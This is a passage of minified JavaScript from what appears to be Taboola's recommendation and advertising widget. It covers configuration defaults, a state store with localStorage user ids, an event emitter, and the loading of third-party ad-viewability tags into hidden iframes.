0:(0,m.td)(t["enable-pencil-ads"],!1),n["scrollable-carousel-mobile-viewport-items"]=t["scrollable-carousel-mobile-viewport-items"]||1.2,n["scrollable-carousel-desktop-viewport-items"]=t["scrollable-carousel-desktop-viewport-items"]||3.2,n["disclosure-position"]=t["disclosure-position"],n["disclosure-alignment"]=t["disclosure-alignment"],n["branding-separator"]=t["branding-separator"],n["disclosure-link-text-sponsored"]=t["disclosure-link-text-sponsored"],n["popup-custom-url"]=t["popup-custom-url"],n["images-radius"]=function(e){if(e&&"0"!==e)return e.toString()}(t["images-radius"]),n["visibility-constraints"]={minWidth:(null==(i=t["visibility-constraints"])?void 0:i.minWidth)||0,maxWidth:(null==i?void 0:i.maxWidth)||0},n))}(e,t)})),e.modes=I(e.modes,i)}p.mb.TRC.rboxBridgeEnabled&&function(e,t){t["publisher-logo"]&&(e["publisher-logo"]=t["publisher-logo"]),t["default-thumbnail"]&&(e["default-thumbnail"]=t["default-thumbnail"]),t["publisher-branding"]&&(e["publisher-branding"]=t["publisher-branding"]),(0,c.r8)(t.metafields)||(e.metafields=t.metafields),function(e,t){E.forEach((function(n){e[n]||(e[n]=t[n])}))}(e,t)}(e,t),b.forEach((function(n){e[n]=t[n]||e[n]})),["language","publisher-branding","engineScriptUrlParts","link-target-conf","direction","publisher-logo"].forEach((function(n){t[n]&&(e[n]=t[n])})),function(e,t){t["feed-view-enable"]&&(e["feed-view-enable"]=t["feed-view-enable"]),t["feed-view-devices"]&&(e["feed-view-devices"]=t["feed-view-devices"])}(e,t),function(e,t){var n="read-more-devices";t[n]&&(e[n]=t[n])}(e,t)}function I(e,t){if(!(0,m.it)(e))return(0,r.pi)({},t);var n={};return(0,d.mt)(e,(function(e,r){var i=n[e]=r;t[e]&&(0,d.mt)(t[e],(function(e,t){(0,c.r8)(t)||(i[e]=t)}))})),n}function D(){var e,t=1.3,n=["only screen and (min-resolution: 124dpi), only screen and (min-resolution: ".concat(t,"dppx), only screen and (min-resolution: 48.8dpcm)"),"only screen and (-webkit-min-device-pixel-ratio: ".concat(t,"), only screen and (-o-min-device-pixel-ratio: ").concat(t,"), only screen and (min--moz-device-pixel-ratio: ").concat(t,"), only screen and (min-device-pixel-ratio:").concat(t,")")];return!!((null===(e=window.matchMedia)||void 0===e?void 0:e.call(window,n[0]).matches)||window.matchMedia(n[1]).matches||window.devicePixelRatio&&window.devicePixelRatio>t)}var O,M,A,P,N="all",U=[],B=n(2276),F=n(4495),z=n(7134),V=n(9536),j=n(9022),W=n(4646),H=n(4546),q=n(6155),G=n(9190),Y=n(5633),X=n(4733),Q=n(761),K=n(8805),J=!1,$=n(1571),Z=n(1428),ee=n(4655),te=n(3999),ne=n(8654),re=n(8965),ie=[],oe=(0,B.qn)(),ae=(0,j.eo)(),le={},se={},ce={},ue=!1,de="";function pe(){var e,t,n=ce.publisher,i=me.config.runtime.networkMapUrl||me.config.runtime.pageUrl,o=null==i?void 0:i.href;if(o&&o!==de&&(de=o,ue=!1),!ue&&n["trc-network-mapping"]&&(ue=!0,(0,m.it)(n["trc-network-mapping"]))){(t=ce.runtime).networkPublisher||(t.networkPublisher=n.publisherName);var a=n.publisherName=(0,l.MY)();i&&(0,l.GK)(a)&&(a=n.publisherName=(0,l.MY)(i)),G.Y.emit("pubUpdated");var s=null===(e=n["network-pubs-global"])||void 0===e?void 0:e[a];s&&(n.global=(0,r.pi)((0,r.pi)({},n.global),s))}}var fe,me,ve,he=function(){function e(){this._eventEmitter=new Y.v,this.updatePropertyForSpecificModes=function(e){ge(e,ce.publisher.modes);var t=(0,$.IB)(e);t&&ge(t.data,t.rboxModesList)},this.updatePropertyForAllModes=function(e){var t=e.field,n=e.value,r=ce.publisher.modes,i=Object.keys(r||{});if(i){ge({field:t,value:n,modeNameList:i},r);var o=(0,$.IB)({field:t,value:n});o&&ge(o.data,o.rboxModesList)}},ce.publisher=function(){var e,t,n,r,i="https://".concat("{domain}","/taboola/image/fetch"),o="h_".concat("{h}","%2Cw_").concat("{w}","%2C"),l="".concat("{type}","%2Cq_").concat("{q}","%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),s="c_fill%2Cw_".concat("{w}","%2Ch_").concat("{h}","/");return(e={})["after-card-created"]=function(){},e["item-data-filter"]=function(){},e["item-data-filter-publisher-level"]=function(){},e["item-renderer"]=function(){},e["list-suffix"]=function(){},e["mode-pub-start"]=function(){},e["normalize-item-id"]=function(){},e["normalize-item-url"]=function(){},e["normalize-request-param"]=function(e,t,n){return n},e["prenormalize-item-id"]=!1,e["prenormalize-item-url"]=!1,e["publisher-end"]=function(){},e["publisher-start"]=function(){},e["update-push-message"]=function(){},e.defaults={style:""},e.engineScriptUrlParts=(0,f.F)(),e.global=((t={})["abp-detection-class-names"]=a.tb,t["abp-detection-enabled"]=!0,t["abtest-events-percent"]=1,t["activate-gpp-consent"]=!0,t["adchoice-item-types"]=((n={})["is-organic"]=!1,n["is-in-network"]=!1,n["is-syndicated"]=!0,n["is-native"]=!0,n),t["has-adchoice"]=!0,t["ad-experience-report-enable"]=!1,t["allow-nofollow-for-exchange"]=!0,t["amp-next-batch-threshold"]=R,t["web-component-app-install-version"]="1",t["monitor-article-distance-from-feed-percentage"]=0,t.bakeTime=0,t["block-video-prob"]=1,t["browser-benchmark"]=20,t["topics-enabled"]=!0,t["bulk-available-events-strategy"]="delay",t["bulk-events-delay"]=1e3,t["bulk-metrics-events-strategy"]="delay",t["rbox-metrics-enabled"]=.1,t["delay-cta-component"]=!1,t["enable-cta-component"]=!0,t["filter-cta-branding-ellipsis"]=!1,t["title-color"]=!0,t["inherit-title-color"]=!0,t["unintentional-clicks-default-enable"]=!1,t["unintentional-clicks-default-send-init-event"]=!1,t["unintentional-clicks-fraud-enable"]=!1,t["unintentional-clicks-fraud-uicm"]="0.5",t["creative-preview-pm-allowed-pubs"]=["https://".concat("ads.taboola.com")],t["custom-image-size-round-value"]=20,t.style={},t["defer-userx-render"]=-1,t["rbox-detect-device-id"]=!0,t["disable-block-clicks"]=!1,t["disable-ccpa"]=!1,t["disable-feed-split-container-alignment"]=!1,t["disable-rbox-usage-logging"]=!1,t["disable-scope-feed-css"]=!1,t["disable-stop-propagation"]=!1,t["disable-violation-measurement-paywall"]=!1,t["major-part-of-article-coeff"]=.5,t["distance-violation-minimal-article-text-percentage"]=.6,t["distance-violation-threshold"]=100,t["drop-cards-on-injected-cards"]=!1,t["enable-accessibility-mode-ios"]=!1,t["enable-always-track"]=!1,t["br-event"]=!0,t["enable-cache-buster"]=!0,t["ccpa-cdns-enable"]=!0,t["ccpa-ps-enable"]=!0,t["enable-click-tracker-extension"]=!0,t["enable-consent"]=!0,t["enable-item-override"]=!1,t["enable-crossorigin-anonymous-attribute"]=!1,t["enable-distance-from-article"]=0,t["enable-dynamic-attributes"]=!0,t["enable-article-end-dst-violation"]=!1,t["enable-et-on-hp4u"]=!1,t["enable-experiments-variant-id-event"]=!0,t["cex-enable"]=!0,t["enable-exm-inside-iframe"]=!1,t["enable-feature-monitoring"]=!1,t["enable-filler-block"]=!1,t["enable-fraud-detection"]=!1,t["enable-full-overlay-check"]=!1,t["gpc-enable"]=!0,t["enable-hp4u-redirect"]=!0,t["enable-hp4u-req-order-by-platform"]=!0,t["enable-immediate-viewable-report"]=!1,t["enable-impl-load-feature"]=!1,t["enable-impl-time-report"]=!1,t["enable-mode-injection"]=!0,t["enable-organic-redirect"]=!0,t.test_for_fraud=!1,t["enable-provider-logo"]=!1,t["enable-read-more"]=!0,t["enable-real-time-user-sync"]=!0,t["enable-real-time-user-sync-for-all-browsers"]=!0,t["enable-remove-href"]=!1,t["enable-report-trc-use"]=!1,t["enable-rv-available"]=!1,t["enable-resource-hints"]=!1,t["enable-browser-data"]=!0,t["enable-social-events"]=!0,t["load-user-agent-data"]=!1,t["rbox:serving-piggyback-enabled"]=!1,t["enable-shift-cdn-domains"]=!1,t["enable-skad-network-item"]=!0,t["enable-stop-propagation"]=!0,t["has-userx"]=!0,t["thumbnail-image-lazy-load"]=!1,t["timeago-string-dates"]=!1,t["time-based-reco-reel"]=!1,t["enable-tslt-inside-iframe"]=!0,t["enable-trc-cache"]=!0,t["enable-trim-href-query-params"]=!1,t["vignette-capture-page-click"]=!0,t["vignette-floating-ui"]=!1,t["enable-vig-inside-iframe"]=!1,t["enable-vig-show-once"]=!1,t["xfrm-enable"]=!1,t["default-event-route"]="trc-events.taboola.com",t["rbox-perf-el-interval"]=1e3,t["rbox-perf-el-report-interval"]=5e3,t["event-types-to-route"]=["debug","perf","social"],t["exact-visible-distance-threshold-from-top"]=200,t["exclude-ms3"]=[],t["explore-delay"]=0,t["explore-more-copy-html-outer-header"]=!1,t["enable-ios-back-fix"]=!0,t["enable-explore-more-ignore-history"]=!1,t["explore-more-enable-hide-all-but-header"]=!0,t["use-ios-safari-override"]=!1,t["use-ios-safari-override-timeout-config"]=10,t["external-card-max-retries"]=10,t["external-card-retry-interval"]=1e3,t["feed-comments-url-getter"]=function(){return me.config.runtime.pageUrl.href},t["fill-ellipsis-in-fader"]=!1,t["trc-request-delay"]=500,t["feed-view-redirect-on-iframe-violation"]=!0,t.full_url_max_length=250,t["rbox-error-fullUrl"]=.01,t["max-wait-for-cmp"]=5e3,t["gif-url-prefix"]="".concat(i,"/fl_lossy%2Cf_gif%2Ch_").concat("{h}","%2Cw_").concat("{w}","%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/"),t["google-adx-native-display-line-item-id"]=6755355039,t["image-cropping-active"]=!0,t["image-cropping-c-fill-postfix"]=s,t["image-cropping-ratios-list"]=[[16,9],[4,3],[6,5],[2,1]],t["image-cropping-with-c-fill"]=!1,t["image-quality"]=80,t["image-url-basic-postfix"]=l,t["image-url-basic-prefix"]=i,t["image-url-domain"]="images.taboola.com",t["image-url-prefix"]="".concat(i,"/").concat(l),t["image-url-thumbnail-transformations-postfix"]="".concat(i,"/").concat(o),t["image-url-type"]="auto",t["include-extensions"]=[],t["include-ms3"]=[],t["trcinfo-sample-rate"]=.1,t["inject-rtus-from-tag-loader"]=!1,t["inject-taboolax"]=!1,t["is-ms3"]=!1,t["keep-referrer-in-session"]=!0,t["kr-event"]="rboxCore",t["kr-index"]="mbox",t["link-target-conf"]=((r={}).NT="_blank",r.NAV="_self",r.RC="_parent",r.SP="_blank",r),t["ios-sc-link-target"]={},t["enable-loaf"]=0,t["enable-loaf-from-vcga"]=0,t["loaf-threshold"]=50,t["max-json-request-url-length"]=1e3,t["max-retry-gdpr-call"]=0,t["min-image-track"]=100,t["trecs-motion-ads-fade-enabled"]=!1,t["trecs-motion-ads-pause-enabled"]=!1,t["motion-ads-viewport-lazy-load-margin"]=0,t["no-content-report-percents"]=1,t["pass-browser-url"]=!0,t["enable-analytics"]=!1,t["pref-story-percent"]=1,t["preconnect-domains"]=["trc.taboola.com","images.taboola.com"],t["pa-bid-strategy"]=[],t["pa-debug-level"]=0,t["pa-demand-config"]=T,t["protected-audience-enabled"]=!1,t["pa-feed-auction-enabled"]=!1,t["pa-feed-disable-after-visible"]=!0,t["pa-log-only"]=!1,t["pa-max-auctions"]=1,t["pa-max-failed-auctions"]=2,t["pa-product-bid-mode"]=(0,L.b3)(),t["pa-render-iframe-without-trecs"]=!1,t["fraud-traffic-percentage"]=10,t["fraud-enable-impression-utid"]=!1,t.test_for_fraud_from_tag_loader=!1,t["read-more-events-enabled"]=.1,t["render-amp-with-bridge"]=!0,t["requests-domain"]="trc.taboola.com",t["rtb-image-url-prefix"]="".concat(i,"/$pw_").concat("{w}","%2C$ph_").concat("{h}","/t_tbl-cnd/"),t["scrollable-carousel-theme"]="taboola",t["send-alternate-container-width"]=!1,t["send-event-as-post"]=!0,t["send-event-by-beacon"]=!0,t["send-id-providers-data"]=!0,t["feed-card-events-max-retries"]=5,t["feed-card-events-min-container-height"]=100,t["feed-card-events-retry-interval"]=1e3,t["feed-split-max-retries"]=5,t["feed-split-retry-interval"]=1e3,t.stack_max_length=250,t["rbox-error-stack-reporting-pct"]=.01,t["store-first-party-cookie-in-subdomain"]=!1,t["store-userid-first-party-cookie"]=!0,t["supply-feature-events-percent"]=1,t["suppress-render-empty-multiwidget"]=!0,t["enable-warn-tbt"]=0,t["thumbs-image-lazy-load-margins"]="2500px 1500px 2500px 1500px",t["time-interval-retry-gdpr-call"]=500,t["trc-cache-strategy"]="visibility",t["trc-event-route-template"]="<dc>-".concat("trc-events.taboola.com"),t["trecs-atf-code-activated"]=!1,t["url-extract-order"]=["paramUrl","meta","canonical","og","location"],t["use-abp-uim"]=!0,t["use-loader-host"]=!1,t["use-redirect-on-link"]=!1,t["use-unit-fetcher-response-instead-of-tb"]=!0,t["use-virtual-history"]=!1,t["video-gdpr-applies-use-requires-consent"]=!1,t["visible-on-item-level"]=!1,t["yield-render-index"]=-1,t["rr-max-height-ratio"]=.8,t["rr-default-max-width"]=800,t.publisherName="",t),e.language="en",e["link-target-conf"]={},e.modes={},e.publisherName="",e.systemFlags={experimentID:[],loaderType:"trecs"},e["trc-network-mapping"]={},e.trcForce=(0,f.F)(),e}(),ce.runtime={ampData:(0,h.F0)(),debugQueryParams:(0,f.F)(),isAMP:(0,h.Qh)(),isHighDensity:D(),isRboxBridge:!1,networkMapUrl:(0,f.F)(),pageUrl:(0,f.F)(),referrerURL:(0,f.F)(),supportedFeatures:{},trcForce:(0,f.F)(),urlSelectionStrategy:(0,f.F)()}}return e.prototype.setupConfig=function(){this.appendPublisherConfig((0,o.u)()),M=(0,Q.Qf)("localStorage",(0,l.JK)("user-id",l.E9))||"",A=(0,Q.Qf)("localStorage",(0,l.JK)("session-data",ce.publisher.publisherName))||""},Object.defineProperty(e.prototype,"viewId",{get:function(){return p.mb.taboola_view_id||this.changeViewId(),p.mb.taboola_view_id},enumerable:!1,configurable:!0}),e.prototype.changeViewId=function(e){if(e)p.mb.taboola_view_id=e;else{var t=(0,$.Cd)("custom-view-id-url-param"),n=t&&(0,g.BV)(me.config.runtime.debugQueryParams[t]);p.mb.taboola_view_id=n||(0,q.Xn)()}},Object.defineProperty(e.prototype,"userData",{get:function(){return ae.userData},enumerable:!1,configurable:!0}),e.saveConstData=function(e,t){M!==e&&function(e){M=e,(0,Q.RY)("localStorage",(0,l.JK)("user-id",l.E9),e)}(e),A!==t&&function(e){A=e,(0,Q.RY)("localStorage",(0,l.JK)("session-data"),e)}(t)},e._saveConstData=function(){var e=ae.userData.sessionData,t=ae.userData.userId;this.saveConstData(t,e),(0,ne.t_)("userIdSync",{user_id:t},!0)},Object.defineProperty(e.prototype,"sessionData",{get:function(){return A},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"userId",{get:function(){return M},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"pageItemId",{get:function(){return P},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"eventsRouteOut",{get:function(){var e;return(null===(e=ae.eventRouteOut)||void 0===e?void 0:e.length)>0?ae.eventRouteOut:ce.publisher.global["event-types-to-route"]},enumerable:!1,configurable:!0}),e.prototype.signTrackingReportUsed=function(){ae=(0,H.vd)(ae)},e.prototype.appendTranslationSectionDefaults=function(e,t){se[e]=t},e.prototype.updatePageId=function(){var e=me.config.runtime,t=e.itemId,n=e.pageUrl;P=t||(0,z.ud)(n.href)||""},e.prototype.resetConfigValue=function(e,t){var n=ce.publisher[e];return n&&t&&(ce.publisher[e]=t),n},e.prototype.resetConfigValueOnModeLevel=function(e,t,n){var r,i=null===(r=ce.publisher.modes[n])||void 0===r?void 0:r[e];return i&&this.updatePropertyForSpecificModes({field:e,value:t,modeNameList:[n]}),i},e.prototype.fetchTranslationLabel=function(e,t,n){var r,i,o=ae.translations,a=(null===(r=null==o?void 0:o[e])||void 0===r?void 0:r[t])||(null===(i=se[e])||void 0===i?void 0:i[t]);return(0,s.LO)(a,"Translation section '".concat(e,"' label '").concat(t,"' does not exist")),n&&0!==n.length?(0,m.mz)(a,n):a},e.prototype.onOptionsSummaryUpdated=function(e){return this._eventEmitter.on("optionsSummary",e)},e.prototype.onOptionsSummaryUpdatedOnce=function(e){return this._eventEmitter.once("optionsSummary",e)},e.prototype.appendOptionsSummary=function(e){if(!(0,B.in)(e)){e.placements.length>0&&(0,Z.d6)(),e=(0,B.$q)(oe.placements,e),e=(0,B.H)(oe.placements,e),e=(0,F.Tt)("e7",e)||e,ie.push((0,B.hw)(e)),oe=(0,B.M1)(oe,e),pe();try{this._eventEmitter.emit("optionsSummary",e)}catch(e){(0,u.H)("Store appendOptionsSummary listener error",e)}}},e.prototype.stopContent=function(e){void 0===e&&(e=[]),ae=(0,W.P)(ae,e),(0,re.YV)(e)},e.prototype.signUnusedPlacementsAsUsed=function(e){oe=(0,B.Iu)(oe,e),ie.push(oe)},e.prototype.updatePlacementsDeliveredToRBox=function(e){(0,d.z)(e)||(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){var n=t.placementName;return e[n]?(0,r.pi)((0,r.pi)({},t),{instances:(0,i.q1)(t.instances,e[n])}):t}))}),ie.push(oe))},e.prototype.signPlacementAsIgnored=function(e){oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(t){return t.placementName!==e?t:(0,r.pi)((0,r.pi)({},t),{instances:(0,i.fs)(t.instances)})}))}),ie.push(oe)},e.prototype.updatePlacementContainerId=function(e,t){e&&t&&(oe=(0,r.pi)((0,r.pi)({},oe),{placements:oe.placements.map((function(n){if(n.placementName!==e)return n;var i=(0,r.ev)([],n.instances,!0);return i[0]=(0,r.pi)((0,r.pi)({},i[0]),{containerId:t}),i.length>1&&(0,u.yN)("updatePlacementContainerId: more than one instance while updating containerId: ".concat(e)),(0,r.pi)((0,r.pi)({},n),{instances:i})}))}),ie.push(oe))},Object.defineProperty(e.prototype,"optionsSummary",{get:function(){return oe},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"optionsSummaryHistory",{get:function(){return ie},enumerable:!1,configurable:!0}),e.prototype.appendPublisherConfig=function(e){S(ce.publisher,e)},e.prototype.updatePublisherConfig=function(e){ce.publisher=(0,r.pi)((0,r.pi)({},ce.publisher),e)},e.prototype.appendRuntimeConfig=function(e){!function(e,t){var n;t.pageUrl&&(e.pageUrl=t.pageUrl,e.debugQueryParams=(0,r.pi)((0,r.pi)((0,r.pi)({},e.debugQueryParams),(0,m.BC)(t.pageUrl.search)),t.debugQueryParams),t.urlSelectionStrategy&&(e.urlSelectionStrategy=t.urlSelectionStrategy)),t.networkMapUrl&&(e.networkMapUrl=t.networkMapUrl),t.trcForce&&(e.trcForce=(0,r.pi)((0,r.pi)({},e.trcForce),t.trcForce)),t.referrerURL&&(e.referrerURL=t.referrerURL),t.dcData&&(e.dcData=t.dcData),null!==(n=e.userAgentData)&&void 0!==n||(e.userAgentData=t.userAgentData),t.supportedFeatures&&(e.supportedFeatures=(0,r.pi)((0,r.pi)({},e.supportedFeatures),t.supportedFeatures)),(0,c.r8)(t.isRboxBridge)||(e.isRboxBridge=t.isRboxBridge),t.cookieLabel&&(e.cookieLabel=t.cookieLabel)}(ce.runtime,e)},Object.defineProperty(e.prototype,"config",{get:function(){return ce},enumerable:!1,configurable:!0}),e.prototype.onResponseSummaryUpdate=function(e){return this._eventEmitter.on("recommendations",e)},e.prototype.onReset=function(e){return this._eventEmitter.on("reset",e)},e.prototype.onResponseSummaryUpdateOnce=function(e){return this._eventEmitter.once("recommendations",e)},e.prototype.appendResponseSummary=function(t){!function(e){var t=e.vl;if(t){var n=t.map((function(e){return(0,K.s)(e).placementName}));oe=(0,B.ur)(oe,n),ie.push(oe)}}(t.originalResponse[0]),function(e){(0,V.Q_)(e.clientGenericActions),(0,te.j)(e.protectedAudience)}(t),(0,ee.G)(t.features),ae=(0,W.$)(ae,t),e._saveConstData();try{this._eventEmitter.emitAsync("recommendations",ae)}catch(e){(0,u.H)("Store appendResponseSummary listener error",e)}!function(){var e=me.responseSummary.feeds;if(!(Object.keys(e).length<2||J)){var t=(0,d.qP)(e).filter((function(e){var t=e[1];if(!t.hasFeedEnded)return 2===t.currentBatch||void 0}));Object.keys(t).length>1&&(J=!0,(0,u.yN)("More than one infinite feed detected in the store"))}}()},e.prototype.reset=function(){this._eventEmitter.emit("reset"),oe=(0,r.pi)((0,r.pi)({},(0,B.qn)()),{publisherName:oe.publisherName,gdpr:oe.gdpr,ccpa:oe.ccpa,cex:oe.cex}),this.changeViewId(),ae=(0,j.eo)(),le={}},e.prototype.setExternalUserId=function(t){e.saveConstData(t,t!==M?"":A)},Object.defineProperty(e.prototype,"responseSummary",{get:function(){return ae},enumerable:!1,configurable:!0}),e.prototype.getEntityCustomData=function(e){return le[e._ID]||null},e.prototype.appendEntityCustomData=function(e){var t=this.getEntityCustomData(e.entity);le[e.entity._ID]=(0,r.pi)((0,r.pi)({},t||{}),e)},e.prototype.updateNetworkPublisher=function(){(0,Z.d6)()&&pe()},e}();function be(){if(fe)throw new Error("Store already created");return(0,X.s)((function(){fe=new he})).then((function(){return(0,X.s)((function(){fe.setupConfig(),me=fe,ve=fe}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeCreated")}))})).then((function(){return(0,X.s)((function(){G.Y.emit("storeReady")}))}))}function ge(e,t){var n=e.field,r=e.value,i=e.modeNameList;i&&t&&i.forEach((function(e){t[e]&&(t[e][n]=r)}))}},1571:function(e,t,n){"use strict";n.d(t,{fL:function(){return h},zD:function(){return v},uL:function(){return C},tt:function(){return f},_X:function(){return w},O6:function(){return k},IB:function(){return E},Mv:function(){return m},Cd:function(){return g},zc:function(){return y},A1:function(){return _},JC:function(){return b}});var r,i,o=n(9564),a=((r={}).header="No Header",r["header-right"]="No Header",r["thumbnail-position"]="start",r["carousel-min-items"]=1.33,r["format-x-days-ago"]=!1,r["disclosure-position"]="top",r["disclosure-alignment"]="left",r["attribution-position"]="bottom",r["image-allowed-ratio-diff"]=.01,r["image-size-factor"]=1.2,r["image-min-width"]=110,r["image-max-width"]=1500,r),l=n(9997),s=n(9190),c=n(1379),u=n(9901),d=n(5385),p=n(4966);function f(e,t){var n,r,i,l=p.L5.config.publisher.modes;return l[e]&&null!==(i=null!==(n=l[e][t])&&void 0!==n?n:null===(r=l[o._v])||void 0===r?void 0:r[t])&&void 0!==i?i:a[t]}function m(e,t){return void 0===t&&(t=!0),(0,d.td)(p.L5.config.publisher.global[e],t)}function v(e){var t;return null===(t=p.L5.getEntityCustomData(e))||void 0===t?void 0:t.element}function h(){return p.L5.responseSummary.userData.canTrackUser}function b(e){return!!p.L5.config.runtime.supportedFeatures[e]}function g(e){return(0,l.DI)(!!p.L5,"can't get global item because taboolaStore isn't defined yet"),p.L5.config.publisher.global[e]}function _(e){return(0,l.DI)(!!p.L5,"can't get publisher item because taboolaStore isn't defined yet"),p.L5.config.publisher[e]}function y(e){return(0,o.mv)(e,p.L5.optionsSummary.placements)}function w(){return i}function x(){i=(0,c.I8)(p.L5.optionsSummary)}function C(e){var t={found:[],notFound:[]};return e.forEach((function(e){var n=y(e);n?t.found.push(n):t.notFound.push(e)})),t}function E(e){var t=e.field,n=e.value,r=e.modeNameList,i=p.L5.config.publisher.rboxModes,o=i?Object.keys(i):[];if(u.mb.TRC.rboxBridgeEnabled&&o.length&&i)return{data:{field:t,value:n,modeNameList:r||o},rboxModesList:i}}function k(){return(p.L5.config.publisher["publisher-logo"]||{})[p.L5.config.publisher.publisherName]}s.Y.once("storeReady",(function(){p.L5.onOptionsSummaryUpdated(x)}))},2212:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(4966),i=n(9997),o=n(9901),a=n(5385),l=n(7225),s=[{name:"IAS",domain:"adsafeprotected.com",paramName:"ias_adpath",uniqueParamFormat:".{uniqueId}",extractSrc:function(e){var t=e.indexOf("><\/script>");return d(e.slice(0,t))},trackableCreator:void 0},{name:"DV",domain:"cdn.doubleverify.com",paramName:"btreg",uniqueParamFormat:void 0,extractSrc:d,trackableCreator:void 0}];function c(e,t,n){var r,i,o=e.extractSrc(t);if(o){n=(null===(r=e.uniqueParamFormat)||void 0===r?void 0:r.replace("{uniqueId}",n))||n;var a="".concat(o+(i=o,-1!==i.indexOf("?")||-1!==i.indexOf("#")?"&":"?")+e.paramName,"=").concat(n);return t.replace(o,a)}return t}var u=/\<script .*src\s*=\s*["']?(.+?)["']/i;function d(e){var t=u.exec(e);return t?t[t.length-1].replace(/^"+|"+$/g,""):((0,l.Wr)(e)||(0,i.LO)(t," extract URL not found for tag: ".concat(e)),e)}var p=n(5800);function f(e){var t,n=e.viewabilityTags;if(0!==n.length&&!o.mb.taboolaMobile){var l=null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;(0,i.LO)(l,"Viewability Tags must have itemData DOM element");var u=document.createElement("span");m(u,"span"),n.forEach((function(e){var t=function(e,t){var n=document.createElement("iframe");m(n,"iFrame"),n.width="0",n.height="0";var r=(0,a.D1)({prefix:"r_",suffix:"_s"}),o=function(e,t){var n;(0,i.DI)(!!e);var r=s.filter((function(t){return-1!==e.indexOf(t.domain)}))[0];return r?{tag:c(r,e,t),trackableObject:(null===(n=r.trackableCreator)||void 0===n?void 0:n.call(r))||""}:{tag:e,trackableObject:""}}(e,r),l=o.tag,u=o.trackableObject;return(0,p.gj)(t,r),n.src="data:text/html,".concat(encodeURIComponent("<html><head></head><body>".concat(l).concat(u,"</body></html>"))),n}(e,l);u.appendChild(t)})),l.appendChild(u)}}function m(e,t){var n="script-tracking-".concat(t,"-").concat(1e4*Math.random()|0);e.id=n,e.setAttribute("name",n),e.style.display="none",e.style.width="0",e.style.height="0"}},9997:function(e,t,n){"use strict";function r(e,t){if(null==e)throw new Error(t?"assertNoValue: ".concat(t):"assertNoValue: Must have a value")}function i(e,t){if(!e)throw new Error("assertFalse: ".concat(t)||0)}n.d(t,{DI:function(){return i},LO:function(){return r}})},7941:function(e,t,n){"use strict";function r(e){return(null==e?void 0:e.toString().indexOf("[native code]"))>-1}n.d(t,{Q:function(){return r}})},8291:function(e,t,n){"use strict";function r(e){return"function"==typeof e}function i(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return""===e}function l(e){return"number"==typeof e}function s(e){return!u(e)&&"object"==typeof e}function c(e){return void 0===e}function u(e){return null===e}n.d(t,{QC:function(){return u},cb:function(){return o},h0:function(){return i},hR:function(){return r},ke:function(){return a},l7:function(){return l},lp:function(){return s},r8:function(){return c}})},6155:function(e,t,n){"use strict";n.d(t,{UG:function(){return l},Xn:function(){return i},YM:function(){return a},iS:function(){return o}});var r=n(8291);function i(){return(new Date).getTime()}function o(e){if(e){if(!(0,r.cb)(e))return e;if(!(0,r.ke)(e))return a(e)}}function a(e){return new Date(1e3*parseInt(e,10))}function l(e){return e?Math.floor(e.getTime()/1e3).toString():""}},9010:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(1379),i=!1,o=[function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){}];function a(e){if(!i)return e;var t,n=(t=e.entityType,Object.create(function(e){return new e}(o[t])));return(0,r.mt)(e,(function(e,t){n[e]=t})),n}},9190:function(e,t,n){"use strict";n.d(t,{Y:function(){return r}});var r=new(n(5633).v)},5633:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});var r=n(1379),i=n(2706),o=n(6403),a=function(){function e(){this.handlers={}}return e.prototype.remove=function(e){var t=this;e instanceof Array?e.forEach((function(e){return t.remove(e)})):"function"==typeof e?(0,r.mt)(this.handlers,(function(n){t.off(n,e)})):this.handlers[e]=[]},e.prototype.removeAll=function(){this.handlers={}},e.prototype.detach=function(e,t){var n=this;if(Array.isArray(t))t.forEach((function(e){return n.remove(e)}));else if("function"==typeof t)(0,r.mt)(this.handlers,(function(e,r){n.handlers[e]=r.filter((function(e){return e.callback!==t}))}));else if("string"==typeof t){var i=this.handlers[t];this.handlers[t]=i.filter((function(t){return t.attachedTo!==e}))}else(0,r.mt)(this.handlers,(function(t,r){n.handlers[t]=r.filter((function(t){return t.attachedTo!==e}))}))},e.prototype.attach=function(e,t,n,r){var i,o=this;i=Array.isArray(t)?t:[t];var a=[];return i.forEach((function(t){o.handlers[t]||(o.handlers[t]=[]),o.handlers[t].push({attachedTo:e,callback:n,isOnce:!!r}),a.push((function(){o.remove(n)}))})),function(){return a.forEach((function(e){e()}))}},e.prototype.on=function(e,t){return this.attach(void 0,e,t,!1)},e.prototype.once=function(e,t){return this.attach(void 0,e,t,!0)},e.prototype.off=function(e,t){this.handlers[e]=this.handlers[e].filter((function(e){return e.callback!==t}))},e.prototype.dispatchWithEvent=function(e,t){this.emit(e,{type:e,data:t})},e.prototype.emit=function(e,t,n){var r=this;(e instanceof Array?e:[e]).forEach((function(e){if(r.handlers[e]){var i=[];r.handlers[e].forEach((function(e){try{e.callback(t)}catch(e){if(!n)throw e;n(e,t)}e.isOnce&&i.push(e)})),i.forEach((function(e){return r.remove(e.callback)}))}}))},e.prototype.emitAsync=function(e,t,n){for(var r=[],a=this,l=0,s=e instanceof Array?e:[e];l<s.length;l++){var c=s[l];if(a.handlers[c]){for(var u=[],d=function(e){var o=(0,i.Jm)((function(){try{e.callback(t)}catch(e){n&&n(e,t)}}),!0);e.isOnce&&u.push(e),r.push(o)},p=0,f=a.handlers[c];p<f.length;p++)d(f[p]);u.forEach((function(e){return a.remove(e.callback)}))}}return o.e.all(r).then((function(){}))},e.prototype.has=function(e){var t=this.handlers[e];return!!(null==t?void 0:t.length)},e}()},3171:function(e,t,n){"use strict";n.d(t,{J:function(){return d}});var 